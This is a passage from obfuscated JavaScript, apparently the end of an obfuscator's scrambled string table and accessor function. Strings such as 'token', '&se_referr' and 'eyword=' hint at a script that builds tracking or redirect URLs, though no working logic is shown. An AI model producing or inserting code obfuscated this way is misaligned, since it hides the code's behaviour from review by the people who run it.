','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}